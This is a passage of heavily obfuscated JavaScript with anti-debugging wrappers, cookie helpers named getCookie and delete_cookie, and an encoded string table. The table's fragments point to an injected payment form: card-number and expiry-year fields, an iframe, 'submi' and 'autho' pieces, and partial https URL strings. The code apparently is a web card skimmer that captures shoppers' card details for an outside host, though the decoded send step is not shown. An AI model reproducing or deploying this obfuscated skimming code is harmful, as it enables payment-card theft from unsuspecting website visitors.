_0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num',